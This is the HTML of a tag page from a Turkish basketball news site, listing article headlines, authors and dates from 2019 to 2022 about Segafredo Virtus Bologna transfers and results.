    <div class="menu-a-container"><ul id="menu-a-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://trendbasket.net/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiketler</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Segafredo virtus bologna</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiket: segafredo virtus bologna</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/zalgiris-son-ceyrekte-buyuk-oynadi-ve-ilk-galibiyetini-aldi/"  rel="bookmark" class="td-image-wrap " title="Zalgiris, son çeyrekte büyük oynadı ve ilk galibiyetini aldı! #EuroLeague" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/zalgiris-son-ceyrekte-buyuk-oynadi-ve-ilk-galibiyetini-aldi/"  rel="bookmark" title="Zalgiris, son çeyrekte büyük oynadı ve ilk galibiyetini aldı! #EuroLeague">Zalgiris, son çeyrekte büyük oynadı ve ilk galibiyetini aldı! #EuroLeague</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/baris-cevahir/">Barış Cevahir</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-18T22:03:08+03:00" >18/10/2022</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/zalgiris-son-ceyrekte-buyuk-oynadi-ve-ilk-galibiyetini-aldi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/virtus-bologna-alessandro-pajola-ile-nikah-tazeledi-7dayseurocup/"  rel="bookmark" class="td-image-wrap " title="Virtus Bologna, Alessandro Pajola ile nikah tazeledi #7DAYSEuroCup" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/virtus-bologna-alessandro-pajola-ile-nikah-tazeledi-7dayseurocup/"  rel="bookmark" title="Virtus Bologna, Alessandro Pajola ile nikah tazeledi #7DAYSEuroCup">Virtus Bologna, Alessandro Pajola ile nikah tazeledi #7DAYSEuroCup</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/mmcetin/">Metehan Metin Cetin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-06T16:40:02+03:00" >06/02/2021</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/virtus-bologna-alessandro-pajola-ile-nikah-tazeledi-7dayseurocup/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/awudu-abass-segafredo-virtus-bolognada-7dayseurocup/"  rel="bookmark" class="td-image-wrap " title="Awudu Abass, Segafredo Virtus Bologna&#8217;da #7DAYSEuroCup" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/awudu-abass-segafredo-virtus-bolognada-7dayseurocup/"  rel="bookmark" title="Awudu Abass, Segafredo Virtus Bologna&#8217;da #7DAYSEuroCup">Awudu Abass, Segafredo Virtus Bologna&#8217;da #7DAYSEuroCup</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/mmcetin/">Metehan Metin Cetin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-16T12:00:49+03:00" >16/06/2020</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/awudu-abass-segafredo-virtus-bolognada-7dayseurocup/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/segafredo-virtus-bologna-amar-alibegovici-transfer-etti/"  rel="bookmark" class="td-image-wrap " title="Segafredo Virtus Bologna, Amar Alibegovic&#8217;i transfer etti" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/segafredo-virtus-bologna-amar-alibegovici-transfer-etti/"  rel="bookmark" title="Segafredo Virtus Bologna, Amar Alibegovic&#8217;i transfer etti">Segafredo Virtus Bologna, Amar Alibegovic&#8217;i transfer etti</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/anil-uysal/">Anil Uysal</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-27T18:02:36+03:00" >27/05/2020</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/segafredo-virtus-bologna-amar-alibegovici-transfer-etti/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/olimpia-milano-amar-alibegovic-ile-gorusuyor-euroleague/"  rel="bookmark" class="td-image-wrap " title="Olimpia Milano, Amar Alibegovic ile görüşüyor #EuroLeague" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/olimpia-milano-amar-alibegovic-ile-gorusuyor-euroleague/"  rel="bookmark" title="Olimpia Milano, Amar Alibegovic ile görüşüyor #EuroLeague">Olimpia Milano, Amar Alibegovic ile görüşüyor #EuroLeague</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/mmcetin/">Metehan Metin Cetin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-26T15:30:12+03:00" >26/05/2020</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/olimpia-milano-amar-alibegovic-ile-gorusuyor-euroleague/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/dackadan-aciklama-taraftarimiz-onunde-oynama-imkanimiz-maalesef-ortadan-kalkmistir/"  rel="bookmark" class="td-image-wrap " title="Daçka&#8217;dan açıklama: &#8220;Taraftarımız önünde oynama imkanımız maalesef ortadan kalkmıştır&#8221;" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/dackadan-aciklama-taraftarimiz-onunde-oynama-imkanimiz-maalesef-ortadan-kalkmistir/"  rel="bookmark" title="Daçka&#8217;dan açıklama: &#8220;Taraftarımız önünde oynama imkanımız maalesef ortadan kalkmıştır&#8221;">Daçka&#8217;dan açıklama: &#8220;Taraftarımız önünde oynama imkanımız maalesef ortadan kalkmıştır&#8221;</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/baris-cevahir/">Barış Cevahir</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-04T17:30:25+03:00" >04/03/2020</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/dackadan-aciklama-taraftarimiz-onunde-oynama-imkanimiz-maalesef-ortadan-kalkmistir/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/fiba-intercontinentalcupta-sampiyon-belli-oluyor/"  rel="bookmark" class="td-image-wrap " title="FIBA #IntercontinentalCup&#8217;ta şampiyon belli oluyor!" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/fiba-intercontinentalcupta-sampiyon-belli-oluyor/"  rel="bookmark" title="FIBA #IntercontinentalCup&#8217;ta şampiyon belli oluyor!">FIBA #IntercontinentalCup&#8217;ta şampiyon belli oluyor!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/yunus-emre-ak/">Yunus Emre Ak</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-09T16:25:55+03:00" >09/02/2020</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/fiba-intercontinentalcupta-sampiyon-belli-oluyor/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/devyn-marble-segafredo-virtus-bologna-ile-imzaladi-7dayseurocup/"  rel="bookmark" class="td-image-wrap " title="Devyn Marble, Segafredo Virtus Bologna ile imzaladı #7DAYSEuroCup" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/devyn-marble-segafredo-virtus-bologna-ile-imzaladi-7dayseurocup/"  rel="bookmark" title="Devyn Marble, Segafredo Virtus Bologna ile imzaladı #7DAYSEuroCup">Devyn Marble, Segafredo Virtus Bologna ile imzaladı #7DAYSEuroCup</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/mmcetin/">Metehan Metin Cetin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-22T19:40:45+03:00" >22/01/2020</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/devyn-marble-segafredo-virtus-bologna-ile-imzaladi-7dayseurocup/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/segafredo-virtus-bologna-icin-jaka-blazic-iddiasi-7dayseurocup/"  rel="bookmark" class="td-image-wrap " title="Segafredo Virtus Bologna için Jaka Blazic iddiası #7DAYSEuroCup" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/segafredo-virtus-bologna-icin-jaka-blazic-iddiasi-7dayseurocup/"  rel="bookmark" title="Segafredo Virtus Bologna için Jaka Blazic iddiası #7DAYSEuroCup">Segafredo Virtus Bologna için Jaka Blazic iddiası #7DAYSEuroCup</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/mmcetin/">Metehan Metin Cetin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-15T13:00:51+03:00" >15/01/2020</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/segafredo-virtus-bologna-icin-jaka-blazic-iddiasi-7dayseurocup/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/segafredo-virtus-bologna-marcos-deliayi-kadrosuna-katti-7dayseurocup/"  rel="bookmark" class="td-image-wrap " title="Segafredo Virtus Bologna, Marcos Delia&#8217;yı kadrosuna kattı #7DAYSEuroCup" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/segafredo-virtus-bologna-marcos-deliayi-kadrosuna-katti-7dayseurocup/"  rel="bookmark" title="Segafredo Virtus Bologna, Marcos Delia&#8217;yı kadrosuna kattı #7DAYSEuroCup">Segafredo Virtus Bologna, Marcos Delia&#8217;yı kadrosuna kattı #7DAYSEuroCup</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/mmcetin/">Metehan Metin Cetin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-03T16:15:59+03:00" >03/10/2019</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/segafredo-virtus-bologna-marcos-deliayi-kadrosuna-katti-7dayseurocup/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/olimpia-milano-sergio-rodriguez-liderliginde-sezona-kazanarak-basladi/"  rel="bookmark" class="td-image-wrap " title="Olimpia Milano, Sergio Rodriguez liderliğinde sezona kazanarak başladı" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/olimpia-milano-sergio-rodriguez-liderliginde-sezona-kazanarak-basladi/"  rel="bookmark" title="Olimpia Milano, Sergio Rodriguez liderliğinde sezona kazanarak başladı">Olimpia Milano, Sergio Rodriguez liderliğinde sezona kazanarak başladı</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/trendbasket/">TrendBasket</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-27T11:15:13+03:00" >27/09/2019</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/olimpia-milano-sergio-rodriguez-liderliginde-sezona-kazanarak-basladi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/anadolu-efes-ve-fenerbahce-beko-parkede-gunun-yayin-programi/"  rel="bookmark" class="td-image-wrap " title="Anadolu Efes ve Fenerbahçe Beko parkede | Günün yayın programı" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/anadolu-efes-ve-fenerbahce-beko-parkede-gunun-yayin-programi/"  rel="bookmark" title="Anadolu Efes ve Fenerbahçe Beko parkede | Günün yayın programı">Anadolu Efes ve Fenerbahçe Beko parkede | Günün yayın programı</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/trendbasket/">TrendBasket</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-20T11:30:49+03:00" >20/09/2019</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/anadolu-efes-ve-fenerbahce-beko-parkede-gunun-yayin-programi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/sasha-djordjevic-alessandro-gentileyi-takimina-istiyor-7dayseurocup/"  rel="bookmark" class="td-image-wrap " title="Sasha Djordjevic, Alessandro Gentile&#8217;yi takımına istiyor! #7DAYSEuroCup" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/sasha-djordjevic-alessandro-gentileyi-takimina-istiyor-7dayseurocup/"  rel="bookmark" title="Sasha Djordjevic, Alessandro Gentile&#8217;yi takımına istiyor! #7DAYSEuroCup">Sasha Djordjevic, Alessandro Gentile&#8217;yi takımına istiyor! #7DAYSEuroCup</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/mmcetin/">Metehan Metin Cetin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-08T13:15:54+03:00" >08/09/2019</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/sasha-djordjevic-alessandro-gentileyi-takimina-istiyor-7dayseurocup/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/pietro-aradori-fortitudo-bologna-ile-imzaliyor/"  rel="bookmark" class="td-image-wrap " title="Pietro Aradori, Fortitudo Bologna ile imzalıyor" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/pietro-aradori-fortitudo-bologna-ile-imzaliyor/"  rel="bookmark" title="Pietro Aradori, Fortitudo Bologna ile imzalıyor">Pietro Aradori, Fortitudo Bologna ile imzalıyor</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/mmcetin/">Metehan Metin Cetin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-10T11:00:21+03:00" >10/08/2019</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/pietro-aradori-fortitudo-bologna-ile-imzaliyor/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/segafredo-virtus-bologna-pietro-aradori-ile-yollarini-ayiriyor-7dayseurocup/"  rel="bookmark" class="td-image-wrap " title="Segafredo Virtus Bologna, Pietro Aradori ile yollarını ayırıyor #7DAYSEuroCup" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/segafredo-virtus-bologna-pietro-aradori-ile-yollarini-ayiriyor-7dayseurocup/"  rel="bookmark" title="Segafredo Virtus Bologna, Pietro Aradori ile yollarını ayırıyor #7DAYSEuroCup">Segafredo Virtus Bologna, Pietro Aradori ile yollarını ayırıyor #7DAYSEuroCup</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/mmcetin/">Metehan Metin Cetin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T16:14:51+03:00" >09/08/2019</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/segafredo-virtus-bologna-pietro-aradori-ile-yollarini-ayiriyor-7dayseurocup/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/stefan-markovic-segafredo-virtus-bologna-yolcusu/"  rel="bookmark" class="td-image-wrap " title="Stefan Markovic, Segafredo Virtus Bologna yolcusu!" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/stefan-markovic-segafredo-virtus-bologna-yolcusu/"  rel="bookmark" title="Stefan Markovic, Segafredo Virtus Bologna yolcusu!">Stefan Markovic, Segafredo Virtus Bologna yolcusu!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/baris-cevahir/">Barış Cevahir</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-29T13:00:30+03:00" >29/07/2019</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/stefan-markovic-segafredo-virtus-bologna-yolcusu/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/julian-gamble-segafredo-virtus-bolognaya-imza-atti/"  rel="bookmark" class="td-image-wrap " title="Julian Gamble, Segafredo Virtus Bologna&#8217;ya imza attı!" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/julian-gamble-segafredo-virtus-bolognaya-imza-atti/"  rel="bookmark" title="Julian Gamble, Segafredo Virtus Bologna&#8217;ya imza attı!">Julian Gamble, Segafredo Virtus Bologna&#8217;ya imza attı!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/baris-cevahir/">Barış Cevahir</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-23T10:40:54+03:00" >23/07/2019</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/julian-gamble-segafredo-virtus-bolognaya-imza-atti/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/segafredo-virtus-bologna-2019-basketballcl-sampiyonu/"  rel="bookmark" class="td-image-wrap " title="Segafredo Virtus Bologna, 2019 #BasketballCL şampiyonu!" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/segafredo-virtus-bologna-2019-basketballcl-sampiyonu/"  rel="bookmark" title="Segafredo Virtus Bologna, 2019 #BasketballCL şampiyonu!">Segafredo Virtus Bologna, 2019 #BasketballCL şampiyonu!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/baris-cevahir/">Barış Cevahir</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-05T21:58:32+03:00" >05/05/2019</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/segafredo-virtus-bologna-2019-basketballcl-sampiyonu/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
